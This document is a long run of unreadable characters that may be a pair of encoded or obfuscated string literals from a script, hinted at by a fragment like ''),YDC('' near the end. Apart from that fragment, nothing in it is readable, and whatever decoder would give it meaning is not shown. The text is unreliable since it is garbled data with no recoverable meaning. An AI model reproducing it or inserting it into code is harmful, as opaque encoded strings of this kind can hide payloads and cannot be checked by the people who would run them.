Iih5O]Oq.MhQC}oO"MdOgIOKtOF:iKBk..Nr9Mf.!".O+E.AJj5 rc-EEJ0.Sa^+CIgEg wIz\/zrA@M#..,OJagE.AOKg?r..pI7kJztOp!k.vkw5hJI2iJK^}AhES.KCAxza+P2nz4.LN0pFFI#.Dq+uRCuOSqAc.C.y8iC5x;a.guMd.5yDAhiC.j2gND&hJM.%.h4w.DJKKsJKz.gg.Lt ...AJOxuO.84D5..zfIukCqJ.sDhlhK .ddiSO.,4Kkq.."iulD3uOOKckJ.nO\/kIKIAO ID.y..zJW0K1chIkCCzA7D8..wj.2Jj.cKvo.o:u0EEf. w.bKht8Cw=puJrJ&8gw(oKSA.*FJAD.i}4wNNNzoC.hE.e.hnzyt;J8C2JIkO"mJe=9J[ rKJ4.C.UIk(Jt.CukEj.ri:KJfz.UuKmSJh,JO.kK.d.9$.#ANA.AKcE9EADMAqo+gAC0gOkiQ.lhDJkzEizIs3 INJJurJ*E0boA.h.zdr.0uypTkn+JwOIIg}oN4$OhOkIFJ.g..IrIJ.ix.C.J@hII.g@J..[a;roJ|.o,N.#qidod.OTJ\/A$Edi\'K70bC.ATJB.cd0AahJKITch.KAu.EJErzIu.O0AJvthgo rz.O$CrkAzwECKMgr"oxrn.qJzY8l5.v8.SE<NCc.EyOzEAgFE.hjeJrl)iDMl.u 7(.GKOy0.KhM.XhiAzzhCK.CJrosgAKAJKn.OZA:."AYkjIrJ.7*o\/ENy.a"gK.rwEwdrOIK...JfC.zksOg DrgOJ:  .AdIhEpA.7IhSCq.tiOp hJOzOu.4:JMChu.Ao.&ci4EKOk3JAkuK.9FNA.JO@i.Io@jA6#..crACNI[bhDj.u.w.s..AMIXK.AJm7Kh.4J.;oC.oKNSKhK.A,5rI.eEpgFhA pFh..A.i%gIAOIu1O#1wKIAOjIiOoAgxn_I=hC.niKKKralC,u..sr}7g5KTKOhxphDIJwK\'zi< SO0wgyQ .gzqKuMyF.u#bqEDIMh.Or\/IiD.KKUi..H[8hKO.ArhO.. EOAgg pKrIKAnN:J.EK:..AvA0rN"xjAJOFrAS=J.pi*.o.-uwz1OnOqJK+CM.K`MEJ50w*{S>hoF;MJDhKE+J"nCOAhJ"JJap.h7hoKJ(J%I"OSbi1.Gyz .hONriz4$jkEOz&j T.KzggrUCcJ "cYdqng"KC&sh.%.gMgIsy$.\'KgJIOgN4.,i.My\'Iyg.An4Jh"9ow>NEAuApI.E"tl.c4Aw3p.&tA.AI.K-hLnh\/)rxcE5gbJgxkpOiDDOglA.zpO\\h EsgzAv0ch8-m\/MMuAID{IrKAKwMc.X%lDehIK*DO#wIk.rIlhx.tjYhCH1OIAgDDAg..K+#fD...wzDOM(II.JudIAhsLAhOJIa.AOx50yFJgh=tOWIgAIxJ`e<!IcDhklK.hCOCc..2sCJklU..`-o31Kuth.KbCIo*zz..ynwNCw..vAyix0vhCOrPg<vNu.OnC\'q0ArhEjJjA.IjIryKIw`A8\'ShJOsvzg %hIAJhgrrLmp.kI.1sA"AEIh.hCaqkhIg.zuK.h fN.LEIa.DKJgKTz.4OqixiMi5U3U0gaO.gAJEApNA!z.OjDq:r3aJhKgAry=i.nihy..Y"z9i!hAEh"c. IKDghJO..Ec`r0Ki.ChgM.ITCS. A.OkM@kwjAhhDNN.y-ySlK;lCOEJ]2rxurG.0..aAcI."g.n.KshIOJu.O.s0Oojicr.zbMhNArgupJ cKi\/JC.v.oMtiR.r.SSozJO..JmKAO.WIkhN-zocihKWcOikIuI<DKjAf.q(uK)kKApaOIAW.h.6.SAiEKESiEAIoKu3 8NJz8uynHRKraiO.JrErOOiMCyu..IzOJMlI9uB.9ochgK.CAx."g\\am..h.IN8Ih.K KOEEhDOKhlCtIzrIA>d\\AI.JJJ."Cw.TA@I.9dr$gchhOahdyeh2rhgggA.J.\\5KzgcXMdhK.OJ.i.I.riAOJr6kp.gCO&.nOKigi.cIiphyEOKOOg@g.o.AkK.JEAC>INKi..hIAgOkieJ.qAI@A1JCh,&N.tSoMzi.g0DC.kh)AhQ:ICw oNCz?wgkqsDy3.rgE.C.HeCTgT.guIIJAhrMJt0.C43xJ:.boN5dEtrI.uDEif$kIJnOA\/r..KBrg.yukcor.gEVgIcOZ..KhOpg5XJVOhi.COiE>SO-Iu8nJCAM+pOC hwACKigOD*^-SKhE>AwC.I8..F.n.AA..zzeJkAFIDk.sopX.zzsnInr%Kh:ixJvEHIIA..l .hroCrk.C hzxrShO0.olF{qJ{huNhzO.kNihg8C4I$wwAK..AE.`Ara_h..O..Ih"K5hA.KO[IEftn=c.hg.mSwXKDzIA2FaAJ5hk:r.OICJJ.Ck.yEn.JQ <pKhzr&KyK.h3)ai.-wnKt.IAi8Khr>.jrJAzSF2KS<A3LtfI.KNshAtKAIuhj;.+jJOJACy..NIAj. oAAIDhwOdu:U-4h.KEAcj .I! cr2.ANM\\gOI7".hIKFAszi.cIuEESrOcUu.iqT<pJ@;JC.Jekb4Eg2II6EABO$.kpzuJiAw04@i.Kx4h 8CKDvJ|Ji"WJ..chSkI]IuKhK:tvO[1\/hKh."9MyJdi.N.gA 01jh"pokkADkwK.ArOIxJZAnOKnIAeIMA|yO0Jczlgh\/_i\/ujuhp8Ni6z.OgOhJjO<ywuJE.8.SCyJ..rijopsF4k.gI\/.ShCghvrMJcThkI J1xg.C4A.OwyrIJgcC}.IIx0Mclr..Cipwhh.hOgv5 5RrJgFd vShQ-az.gs#hEKhx.Nkvu*AGkcnM8ky.z.XCK KEKKC;vOczihkJFKIvT9Apg..AJkkO+?  j.g.jgFAgrCh.M].Ogc4wggJJC.sAqA4o.K8JJ0cbHCCzCO.5#ut*x|.cIKAW83kua.A.r a"KjSyIxIIhIgtA.g8AJlpK"4A3.Dt+k^O%KA5O.JCTJ3zJhh..ACJC(jC.EE1II}.i\/A.R9OiIIjoD4oi(..Cu.izNI Ak0.dotij.JuaEhirkE3r\\FxJv.ri.hSn3CrxCy\\3|Ijj.Jk.hh..JJ2.A.OigaAc..kCDCig.(KICgzCKAN IyA[ .kArDhwrhi37t..OhIlyA SAf%Jc9KMhgK.Chc ADliOpA.3NJy|C.0h. AOJi=.gNyzx4uOokrzoccOc0K$.;sKraIDhOhzIgJjAh.5.&iIA.QhwJh4A.1.rhKiI.>EI.kat!ImnkuCrFhS&"wgJh.JrAsri9hwO2-KIy.gKt.aKzCky6hkc6J.qiDgJpk gkhncA&hIz<hg$Aka@AbM@.IFKyJC"..AslDv\\DnwxC.Fri.5s..hx+.h^!O.K<z.cMM`hCgOpyIB33EcdEJIC\/i#piO.C.xh.a6xAgkvA .d sgjJOyOINixroKK.A4Dih cxjymJi.hMIjI4dxlh.e0rh)y.AA].n<OJ.AJo4>..N.AwhidTM7.An...IeA0r.EI.8c.Vy .KkEg\'FnJhIho EId.55rJhkEAvnEApO.wO5IpEl@t5zsi.gOCXKh.J?hAhD3Tv..nt.$y(zT..J|KIsCI\'.u%.Kr..uy. .g[nzgKShjhE`.goDz.IChS5iK.C^.O[OCvnAIOlsEE.  uK.IOCcSroyzAKhO.3O.K.gI..hiAKvhgE<g480,5u@D".v(dOvz.jsih+AKyOK!KYy.ArL2D.g.Ml"rxik_4..ue.h.pjPcDjIHW J,g.Iok0iJjJKE4Acw7.lymfzID]Cgi.h0i31.8h0JktdrANI4Cv.pO#f.EUZ nD.OAp2lOTII jvK..SrryyrhITirpDwiiIJKNr.pAQ.O.EO.E4KtAI.Q...g9Sg}KngIvvIKyJoIkKKKI.kgrw.CMCJ".NJur=pOKh,CEug g.hp3o5 .gK..O.rnCgDuIuIKK S.O8.EKY0w3%.#EKkVyA`$BgJMucKpg .diJ\/AnwwniAgJigwwz!i.KKKkIODt}8SsAA7hICcJAj.hhC"I.w5K4i.u.I.zmIDFkO.0%9IDs0Nz}JAiF.lrISFkwNu3n$mOj0.thrA.TK?Ji.K9}ujgioN. OKtnd.cCKjpE#.vyxrhKBigS4pDODc;!Sk.0kii^2 KJg.KjAOOgySJOiJ6KOi.CkJaEsJACrjz7AC.AEjtKgX lC..JOth0aSFKJshdKg!jvqanh o Ezcc.yAJwDFIJn.kOhJKpj*m\/ynd#flIJti.cOp.hKIO.o3p-+TAE..IqCOnAnA,r?O.mJMJ.JKEvgCJvrNot\\vggJ. o<Asp.J)kKgK.A6In.Sl.CI.Mi[.c) rKr# TgJ.DACk8gIIAcNga yFMh|iONDr. ri:70xVkORK0.gGxkoc2OCvpF).:As.J{5Oz.kz.u.kgCwJhA1tD.nyqdirA,i \\JMJcC0OkE.` .gOicF]8h6voEEg.tZjCk..xy.pq;O.AA]hSpyKhgzjwiO"I.AhJO+CFS4JoJn.nMJNylF.J.oeon8hnST SjJ.>gO.hJKxaA..z2gF<zAE+iiFO.uiD2KhiOK.SAxAq+z.ODxsy*CAJiIkkNMwAk.EoO.aAOfaayOh.}Edl5S`MyhgIOc3j6?SCh.gi.i hqiI;\\A02.zgO#zyzSAOIphxKznJIjy dKfIpmI cJIJ.tzO...(.usht..pqj9Iv.gtwhSDuOD6FKfyIiAEpK1p`..hhJhrmo.Nv}pw.vSwAJ..ipug.x n.7MJOI.oh.*XnigIEvt.JgJ.UrEJ.rrmCz .AAnw5.A.\/J8iM.5A5rTw9Eo.JA5oyzOIhcihKpu.DKI%hqNi0IEghIh..iJJDIn...j.hh.K.gAi.KjiK.I.KIF3<n.KOJk?m.C5nA66Eho0wz.I Kv.pIw...KAj{u3O.OgID,rgiKOxKTEi2C.hJK2IK:KhAE.gMKy5hFiINk3vOIIrOugNrVu*pK5JO\/.u<\/ hrnKVhJIANE#hd3K.\/xI.C0.u-K\\rp.rJQOz.scdFCMEa(doXv5.l8&d0KmiOgr4uEOKmJ&h.mkKJKhA?Azf.7KIlj .syIOS.hrMAwvNiKEKg9k!Dz>cAjl_5kgKgAzSKJi.hruOKIfAIilC1jKggg.J.Kihs2[S.kb .r.gj.tAI..J 8.KNkA<r.3MhNi.KVKx.IJaex.oCh.qhE.-EclO...kS@Cw+ia8JiIy.:>gM:.v\' pAhJCgI:.r.o"\/mnk.AIKh.S.F.6yhSCkwIyDOLoO.OMAvrMKEl.iJ&nhp7M.1yIsJe3.g.EmNiA3KJkmvIxyjAds<zNhPqAtU..|D,.jgg 3A.z0Jv6.\'.y#KOkSh..JhKIKglM`.Af\'bJObgmOFk.cIfo.ch.\\LscIL.MIh\\syfkKS Nlb0z.c.k9hK8_.J.pb|W.qiD...pIg,J+rAyog.DYho!kMf k.higTCKukICvKOgIrk?.iJhJhh:nirgKg a>AtwA3u :JrC CpAeg3y.gi5g[DzxAP\/JnOyvhjx<EJ%AE...AK.osA.nhFAAE.Hhp.JgT.c...J1IONcAJgF.JduAIgh{Oj.A?dhw8jhC.AuE J.sOjmha g"KCo.k.rudzK9yE7J.n.MdyCEJ075JA*wqg0\/J@IvID AXDlIv{zAy.N4lg8gi.p.rlA@ . iiJChAin.ici[E.O2pn[p.>rA4CxAKhpmO\/s.t. rzu>o{L.=JFhkuKIrK.ANSCgKgvruvnqX6.J hzi.pCph.tAqnEAK7#YgpJ.OidItx..yDJ"yzInR;vJuz.Fi3JqKKo,Dg\/gOI<C.?ji.^BO+Nhghc9F`K3ahhgpK=h{iqDcIAO5JM...qI8Fg.ICIzKsh.IhKh3=z\/.hAocwJM>nI4vErIhoAau<00ykDqz.hcs.QhiCc.hPkAgkOfOIKhKfo.TICwA04jz.C.paDOEhpMwk.AAu.IDKAwFfF.IOxK\/ tqK nKpgEKiO?sxJO.#rI.3FEIr5C.SgShD.Cu<mA.Aj\/jgPg#COap#wIkvt.D.ECrKJzM8O=-zzA%g.fCDhlYg.lKNn:w.K..hK.>AO\/l.C.loyA. nIJMrIjvEIhKOO.0.IngjIJCgJxIdNIwj.KKKg.h#DlJ3nDfKj.;.nFFKaztj.i.Ac6A..CKrqcocZOcEO+wh 9EnJIIzSwM.8y..hcvig2QJh.VimOOzElgNrL. ho.JMI\\kD9KsuhwcTIipOJk].9.cuuJvOjcx.JoEnAyOc2vKgh.KOXxw.g?g.8.C.h@I rKFhIKnk.A.Eu.} k03 kky4I.An.gAn0_Mmhi6iuk..ogF34l@I.AJviZcM=:LwOlwguCz.O3OhSJ1JI-2ISAt.T mAy9O.MlrJ2IKM?OupIKr>g.q.wDKboy6hEoAin.\/E.JAd.i EhA>CFz.r.3TlCyC9gfxOfvhUz.Io:w.JvOii.ArO.A..O}Np.KOCJgGdooowqAK\/A0 O..gECOOC+k0r.Jddv+.?KorAiOC&.g._...gBqmOhNkBj4j@.TpIyzIAKyIif1QA;ES.4RnkAgA\/jynIEhpljz..gK hjOpJ.3IIOT}.h9zCA.ANJghflOq..v.ixNOI.I.Mz]gOEIgpcJ2Cr&nihvpBNk$0MN4.FfhIA96nvnKOIJJ vO9givf.lr\'zrAqKhEIFpkF!soClM.IhmLz..jww|IK.iI.iSzOl.OOh..jg.dIIh.C$IJsoDEgC3o3jAAt4+.v E.Ag.s1A JA.JO0ws`oiN..c f0{gb.13h.IrjwSOA{Oh.yOJaOA.OzsZEP#Ogv.gIEAF.3h$m9h.Khn9%ah .g9IxJKJ.gIrvghvw KqOIJa.JM..Aw.oIPzIucrKM.AhOhODgFg3s60hyCF..u9,pKh{ojC4n?gFFe#iv$FA]Z.gcjJO\/DEsKQ3fjyhh.qnWCs Avn1KIQ(hID.giIhvsh.zrEIfv.IhsIbpI.AnxtKvOP5lc QEyChIySINhM\\ KhhwA.OOA#r3EN0u.JOoI.eKSKjjKn.KMKhF1a...IFJKKpIK.h}.KNFa8Azo OS7BhAq.KgMElJ.m.3z:JOkO1K#O JwOuhCpAF2hKggJ;M44nv.I.MhAChRgA k) OEk2N9iIh3DkIrC.n.JI"rmnzKET9h}.o.zOicDzfK.JojKOshcI.C.E.kAkijg nqCoANYA9shSKuIi9Aczpg.I ygvy?hNICyK\'.aKLh.CoEO.Tz..;hqIq.A8rk1DCmJs0FVK.wOE6gJoJEEeDKM.kIS.JsikIK"..fAJOOkCOziAO38K.JhhC.xhIrA\/>JJ.r$KKvI99$6g hIPJssAE.JxFhgDOkJygr0SzKqmo.h|mgAC1TI.Ocgi.BC;r\'\\#Ir0tiihgCsOpIqbghJgd}.owm0.l.CrFanvAC,hIkvsgwkPJKwICFR.JgvE\/kFs.zjA7rAJPE.I.c> .sABJAOA.A.Pe3K3wb.rIAADr.in(g2ik;51In\'0.A.DO j?9g.chgKC.hAzJK.gJle3j$lFtg.JOCq9.caIJAd$IAJi5OJ*Jx.O.OzKl.JhidaMh.. lbKngghqoJ...K  k.M.4)r"EFrhzUfiAhIai.jOJi.iDDO$L.iOShh.KnxRCj(pfuhh8Jki.KNzINznI)uKt7yiJ=KjNK.r8A.r.MoAgGjOo.sOkwx13bxI..szgtdP8KgK.OLJnzCh(OxOEz.Y.Qiif.NFJ?EO LJi`.nqn.hrwJIIS+Kt.OyA3IIJgA..mmyK6\/ahKOIg>!Kh.MJhK.7bgO26..yf yJ]pKJ.c4kC78;a0IOrZ+K]6.O.lIh.c2kKJhwOzqP2OGCaCozE5EihywghAv.iKOJz."g.KDcpa%Md\/Kgpxkd*K4uuhIK+IJ% fIAI#.ZANrAghc2=hCoJNAf.JK.EcKeIp.G8D.CsI.I0MCqN1OcOI[d\'JKSwO5niruLwOPxJjiXoIh^?D .A..0O{.x JrG xx.,5qoDi.OzoMgA&C.jviIjqKhc{JhcKAD.ka.OyTFj.qk%gC0ICK.RIlk.z.nDNwJ.DdIeKh+.Axd1qgwjJrTdDAIh7vKAhsI.rJgD.oeztz;MppCI.KIAA)QJnzkg3hiNhz.wr.go_.8IC;AgAvi.dhJ.<.AxCAg(yNgJSA.lI.h\/s.g2..ETAAkgE.gY2.JA\'jg Ku0RIEgv}gfNKtCSAj@.cQnRvhJ phCM.iJdaEJ4i.J!xK.K$A.JiwtiS y.k0iiNr.46phjoO.Pw.IA0JbeEu8ilJOOO.6JMhwEKi.2..0hJk.5. h8AhwkkhJOC. hguuJC49+.hAu#hvOId JviOgNO=IOgmuCJ.kx.o.8ja!6AoO.m ; IysA.Ku(FsKuygO@.X.?AC3.CufldMhErO..DT@IdJ2O.EOh.K0gA.IMhkrsCIKkTy$hhc.p%)Oj<lyi.C.J.si..KKJJ.IIgApKnK5Iwir{FAZ.+wngcOkMKN..x1.\/FkE4.A2.F.gelJCIhTIIiA.gpFOO2.gj]DIi#;kFvIOgDLi\'goExIhAKI iI ^QF05.E 6_.SzOO.toi5u\\brs \/rh..Af><ACScli. hIyKfcrKxei.JjgAuAQrJ DnE.yq J|..Ax|d.u.k6.4O...IhCuI.c MK.o:2iJDSJOtNJKCI!uXo9Km1gPgvIA3c..O ,iNjr..3o. .I$D5AP&.ItAI.gJN(E!JtEA8 ZJrcC42vOrbCuoq.yocJhOhQc5Jnp0ph<..lz.O,ED..rKh5gEc0.AKk.xKDoyJhoe4fZ4+uIakd.rJ.`4CA .iholzO hhaEgy.g..m..A"DkJgg^oRiN r..JONwCdcD[ g..Ihg2zoAI!IhOwhuGDV6LO1FKED..eA038thC.w.wO5cZFhgKghKEOck.id].O8nx\/\/ISh\/NuIhhJy\/M. .aFx3.JAwp.j.o0OjI KNNA i.8T.ZkApzyh..KIJqhnri.FII.Oj.h SOg.M4wco=gp\/.gAgcA.0DsagzkqKKItAhIJr.nNIspFMJ.$IDymOID.C&iAp KIAOboI.hhE.fco\/10K1.A$#ph Jw.MAKEA5g-Jg.a5JKAJJr0Jpir.AAKA:MauiIIE..JkqiAz hhIuyxnkhhJk.IJ1.jKh\/#.IKB.lzhBMOmN.z.uKNAh\/q\\I7Slx..O.COz.Cc..NoOO.C.KhEJI0chuEOKdkE558.wbJv.!p_rr.!Jz8.gNCNFA RhJkNtAi9TphImIg0t(n%3uvmp.$N._Ar6cpI.Iyzh>.BkBOa.3..$.qBg2KOoE$OO=i.pk.Au39q ;trg nAz\/A.woCyvI K0F\/Kw.h:.z...A  AwJ0)..O.ofOgzbiM. kzKrOOONJnChg<J.*sKcKN3I ESC3nv.rFO:k.i$AWObrzID.NNOIv .)hjk;oKtx3 .xv5hThq7AIAsAK. DKCIKICExO.-:chsh .Yj>K.Ih.z iM.denJAikKOonIh.uKC2kA gj SvQj.o.[Dgh.fvrK8hCAOgf.LKyl.Lz.AoSjc..E.oIcAl,My.vAhvz.FHAOA..yA:PknC\\uw.IgNh6M!IJAduO..CDr8CA(hgotZ.V7JCO.E.g3fJ3az..r3C I...wh5h.hA>Odr..E hKzL..vcO0.cCJs6hvKgaAJgkbo@&iz\\JCnNIKnFyJ29M)A?N iFi0.o.A1 nRox.guh?zMI.cJtK.uIEhv CIbAjAzrshAlF0qiwEIewK.v3F].3IYap.hiKNmkEqY;.A.c..AF!oj4jEp.yDT2cjFKamhc.A0O.ou.Kkkng.#cgFyKIn.lCIE.AF6y0iOmjKIrA0s.FKiCJ 0z<8!6JO. dgOFC,cuK8K0EU4nOF.).h.3yz(ECnopCAkEyrivI dihud5c. h..OAydg.OK57ec.NzeAIm.wyNDIIJ EgJI.7[I5-K wO#KE .pF>zOIIiIIga0$i3g.hKAzNokdhh7.K6D.kKI4byJ.J{AI2KKgXKhM7.qN. CANIyIy3OOCA2jgZ.CgglDzCOLiDn.h Ey.06 hbrhI.CF..kcEE\'. 3Sv.iIj5A0D gi[wOgSzbOO\'yN.4uKv.. .hu<scriKr.k.IvI.4uOy?Jhi3mvcy .lOU1 iI7g.8.p EEgJD. 8.qhuJDnc.r"hyIwChh KKpA..2.1.?qqziCd1mjCy8u  J:IuCLChf.hgw|Jr.\/LAhIm.EkI.O.Nqg.Ijp\'cIocJ{SP.,HiEHhIsg5h} h kFhO.g@0reEadzC.VrpCvOgOkqDc>h.EIrCDgKiCh IAED&hxrMDI3p5MX.f9i.Cc6..Dvg.rhFIDKkA.IOh. KKC.ircM.1yC\/uhh.rEPNgglrK6r+.shgpS8..eANdVomhhar"IOuaCz0rK. wdwAq.JICgJ OkwS0E.Qyl.kkCNrvIj6gKw.AIiMI.K.OIgrh.pe.gl.I )KywwAdh.hJhE.C.C(gCOhK.I.nzr4gtTga=jC7IOhOAzJr.IEEI.K8vrgJCDOD.C.AMyA..OhMeKbyA4.KAO.Akofgw5.IKgzEkoE$K h7.u2hiAKRrHp.u.EJv.gc..I cJh=SJrK..Kn:..ihDcEEKoi. 0K%doKwwEJSFbAn5hAz` JghN.\/.D.I .8eJ.ha.c od*AaKK.ChkKIIKK..Cl.lgi .B8.I.hT.wKgIKNI D.,N.9OypAE*V xgDS. OKOOJ.rIh hJCOjIMOMIp KIK00eI6hfgwx2yo.ak.9.iD^NxRiKzIKr4.JEJ?.z.O iaygVw.7  KIOVN..ph.MzA..iIv j(5MJy.,JEsargIIGMJ.wO.IM rrl0r gK(|kivA7rAbjJhirMA Awrh)KEf.rcgu.zlic;wAIiEIuO7.6.hn#K4<OKsp KKr33w.yD g.xXh.IJpvh kKxkkhK  J.hAyw]I\\z0:oI..hhDih#A"JhIifi:J.rwhvhh[EJ.OIk Sy .y13A0OI.n.iD.h 0Ah(I.h AEDKc\\AK\'4IJ6y0 Ol9ggEAi".O.3tKK.nJyhzk.kuchiICiCMhzhKry \/|4.g.MJ.IA9A33jg \\hlA.uzrnQ^IdrhcihckIgk.u.zri .1JO...fh tgA uS1.AIhgkAJDho mKsAIIaOCr`ChJnOg.J\/i.p..WK%IqJ.hlaogA.rh7\'OKoA...u.r.K.j.yoOArzv.CKhMvlxy.uNzNIJhi&T.\'vMjJbnEh\/.gOIYOC.052ji0.i.qK;EwCC.MZj.a.C.dJq5.Ztpc\'h"yrPgcCSSAskhuK0&.iC I}4nztEpdDpNI....hX ziutgjwAIKkI.D ODgxOodBKYi0k.hOEhO.k7.. A.Cf .DTI.=.IvuCos1.MhlbhCrpIAMOAbJk.MMDl^Tz<.CvvKNyi<'),YDC('hVTISrKJ.c .n.EO.h.A.EgS.I,rJJvcg.r.EO.hwA.EviMb CDqv.E]fKvz45gIirdg0.xp.njgtz5zOgwxUICrKJC.CO(.EaJICKhzU"KKOghUlJDKg3.;NvEAhxC!tg u2zAg.zCoADJ."niiI}ygwnh;MCChkanI.ACMni.aI.Ah.x3gymiiEmiixgAb.2Ki.v..hlubhTOIAs.c0oxC:.wbchuxAgl.loeCu..ig5ko..\/9ArA.y.h8..r..zIO.hu.sd8inng.21mcyogZAwK8rICrzqrgRgMkhgCErO*hrAoIr.J9pIg8hEEJu2ci.kE.jcJu T`wDnAz.ijhIK{u.DA.kk0Khp\\.M2oqthFg}.ModEE.8..IUr\/Jy4mAEzEiiThi.ch?.auI0_JJg5.MypuKhKiruADMC..idhCa.oaE6zvgIy.O.rwJoMaC.xKi.Jhi;kqoKII..T.IaICX6c.K!s.AwgAq0gOg3s.z.gwkl.ueK.K9K|.os.w2.i8sK.2jM5.xSbeCCpJI.pII.hKgUiohKAr.NKgjKWpJgNNnog.3S(cyuhWhgA(NDc}gJoSo\/Eu.DmKd &.g.zO.i\/Oj#smahCK2oqp6O0\'v`ok.v.qfKv"qJ.ysr.h.dJz.\/ICrAqOghqIgggOJIEoovE\/.k4h.NJhciDv.wkAiznirI..ijpgNrah..gCSIIJhh.xlD.zcSnpzgishoO.z.DSshWryihOi.?.KEiEnK|9gm)-)rJKiAz!xAi7vj.IISi.hyIwr8J..uMr%2Kbs.c go.JJfiyhIa.o.MDo.EO.wyh8hn..^oTJpEJoJMOVKAKn..woinhfqov.ySKjriihGIx0.*zIGJS.5]SmiqEgggglGx.KAhKIEXhM.OC.gayI.arIIAKyQS.I+h.JJd.VzOKTg5hI.higO..pKIE4h.A2KOs. IghCJ8M.jdJgD.ouEA.o4e52I.5ic.zhGO1OIbMvaAx\/ghkO.hcT%IIC.%q.iJaJ..AKi.z...m..oKOur.ONMIAh=gN.gJ.Jkl.ntrJIEkD.h3C(nhg.IJa.hAh.cqgh.gApDoAKA.IIwh+Ap4IMI.VS\\OghEOhik..8..y3A;hi.TlqIgrq.gvzMGI93cEghnO(giKhlAh.tI,h.g J .5ygrxah.wTOSmIAzoqh.ucgOknp8unrCrrIIvdg..>ugCJMKRvh"IiIgA?JaiIuIczfqLWIgkihr(A.uJWgKQo..O.4J2iqrgsNm.iJy..RtSXKI.1KJOCzoaC..KSI?Sa IrODJdE?CmoyC..tkzapI.IqzhqADshKXwcIsyrAgg.xpDKei,oEX.IKXNMKO..EazIoKri "KKhuc.8d.xAJRkhZIw 54IrrKghj;pzIh8p.nmhO\\D...9IM.A.CigtDvo!E1.k4hhjIbh^cAghJJEcohMk.rvOX=I..JJIcKICzci*CqhKAqchW.gosrpTcvgy.Ho0#huh8.I.AZ..JOi,OEv8.h4yoa.KJg.loAMm..xNi.OEh.gEJLCK..tjDCl\\<LIux*Ish.gryAhCtA8JINh&g mhi.)pJ.DJovKwIOIiIT.AJhc.X0c.sh.bq..cN.K.jCxIAhyAnCJ|I.W.JbCvoiEy.J.iA.no.wd.IhdTII.rzsG0.3q.i0g.mrg.ZNlID.r.|yhnjgz5.zkEsK.tdga4I.IEvgqr.dEPEoAAEO.gJ .vJM..qrh.gSJES\/hih3s8&gsOIJKEwJxKgMC\'TSAic\/.wC_hiaEoiC{.u.EaOArsuEiv.;Mr.AA5jIgh.I.5p.g>CJrA8.33z;.v.Ao9r!ugMyKhIa.9.d.iD}ygE323JlqixI "papI3IghKJjMgCUzIi..gO.h7sA"0aOIJIhr.JIwh.r.OOthJs.5Jsh.khEI.hdggJlCC.hSSDgKtw3Ehqz.hgbDh.o..I.1.xkJA8gXgKuK.iA"KanIAaOIuICveshKRoh.hSjTyAjcA..mcg02CihYyahAcsiEAtd;JShhgIk.rqigdqOgbzKJDMeEMA.t.;.CEhovgD.gg!(gKZ_azoJK.uAiKTKgI.hJ..JKIAOjgS Ixh.JhM.KpK[.C.hNh+Oc\'.smxirga.K5EXhIrhEg.n,(OO.h.to5JtS.oMh.\\muqAKzwooj#.A8D..8lKIohuJh.r2N* 4.N.I.h.JJ.o2 ipi.r.OAtI.0I5XUc0sKK9nCphIboCSNzrAzjo..5AMhOg.^K.n^i IA"sKOt..SduxAJOIiOrnw5Cn.WOg32hqhgEgymogOK8j .rxhJrDLokDJbQ29iCKVnZ% Ikh8qEgIKhrIngqckiK=hrKcI\/hCAOgOCaVhadoiD}.Ih]ib} gCnh3gI..gJxgoj.mriSJNIwWkSIJyh.qhkizS.wpKc.E.jiWSg.ZvIJdc|Drdc.zO.axnIE9.IOoAg Corxc Ewl.ynRgyIrAcy.hEIy1kaI.=..hA1gkhNMI.h.EMd.gn.hqn .hOA9C!.g.y.o .r._oJDt.13OifhiIhhAg.3.3.vK".?OKNwI.i4E.jn8HIDyVfIKvEnI<xInvglyIEhtgcFDAT.xIvrDqjghzIJCMJE.Ai\\0K.iOyErKc..A.JcI. ..IJrIO..8AADK.hdAIddOIdkKzOEpzC.i4SOOi.0 .IdJ.EDuygrrc..pD.ykkDIOhIg..JACgc.rM=.r.jME.N.hMK.GKAKgOkEK.f.ko.OBC.95e.E.2.h.gKKVrRNi.g0uNxed0.y.hJOgCIroNz.EghNo.JKD.gCkPhEOoM. lOgz^..hN..C..OOgpKwo.K5I.4E.AkEgg^r.oNg.uIrNu.hKJ.DAOM...kshEyf.\/OECI|JDsDrofNu2dfPp..}8yJk.+pkhhh>.O.gwE.vwggE2g..MKOgkKNCMohhwNg.2I.AMg.hgqkgNgMJAWCwDchhISrEDNDKP..hOMkiAK.OCt.#hrgCUIau.w.hgg.w+xS..rOEgIptpC.2EhR]N.pAD.shOh.ICa^.gPn2Eqn\\.D.Kw8..Iu0CKuOIyy.gx.rkC.0ITIgu[OLgK.OA.hEIEAOCEAgOAyryKDgghKEhhu}EuxrEMO0.SrKhKSaqOO.h>r20hAKAA.CRCc.*OgKp2hhpKKCA.0EJaI\/.hA4rzhJ.NETyohhhShKEhPruCI1a.OCw0pKRhOoyI..OsA.Ckowti0_AOE.CN\/zp]ja2E Agh0u.o0.^D.uKfg.gMuw.4oIhoafDEOIO0.pnrg.IEaKMIA.rsnOf\/ghE0uZ.ur2\/!oJSrkjEOklxI0aD3n.CM...0jCvK.7q.\\qG{J\/x9hO,aOu.8UKPeo.gNodpErc...DE!uaA.A.v.,O.hK.JDruZ9wwaz.sT...r2hIvtR.I.nI..h.ON.DCg.3Oia4xhSgAgKOkgr6KKKnOLh.KiMr ofzh6F9VA.gEO.z.hJ8Al[vQ,...CgAKr0hCiOr]uD.OIShEokagirr..hDSGAIhcD.hgaAzkjgjEJ.JhqjgpNCD.gDP{.KEuF.h\'ri[h:NrIK_AoSOhhy.CCDCghuAhKhgEk;.aitho.SCE.rIsw%.OiIwL.EOhhCuq4j....2IgSzAD5$oKA.sC.IPy.>.DcuCOup.zcyDDRydC0EKIthh5.2nh8rX.IOwpCu1BwCrDpX.OEv.uJ.a.z..IAwKqJ\/CuIgIkrjgh.IJ.@K+uIOhjah Ek_AOCz.hh8h.AO.D.fxA#.hMAAkhr.hwAI>.]NOr:.aEI!hIJuOc.KfDh.MdFvy9..J2ihny3.KO.i..kOJgYE w.bOaHD2lKhE0rhgYEJOM3.wk.E.Eaz hz8wkAz.afOzDJduQzsLhJI.koKlh K"DyO.v.9bEvOyoDvhAsK[w.UKbO9$CCEh\/\\..Ayurn.h44w.EsI.JlrChE\/.KM..iiiAhk.t@JoS.O.t[xngokov.roJCafI.hqGNI+ME.JCK1.kKgSII.sOAKIr A.ngoCO*Ic.yOrh O`I;AEmDO5ziorJ.vE,sgj.HCrKpEC. 